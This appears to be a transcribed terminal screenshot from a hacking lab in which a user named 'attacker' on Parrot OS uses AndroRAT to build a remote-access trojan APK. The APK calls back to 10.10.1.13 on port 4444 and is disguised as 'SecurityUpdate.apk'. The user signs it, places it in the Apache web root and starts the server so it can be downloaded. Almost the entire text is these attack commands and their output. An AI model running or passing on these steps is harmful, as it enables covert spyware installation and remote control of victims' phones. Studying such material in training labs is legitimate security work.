 Applications Places System Tue Mar 19, 05:34
service apache2 start - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd AndroRAT/
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/attacker/AndroRAT/SecurityUpdate.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk SecurityUpdate.apk
Trash
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #cp /home/attacker/AndroRAT/SecurityUpdate.apk /var/www/html/share/
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #service apache2 start
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #
Menu service apache2 start ...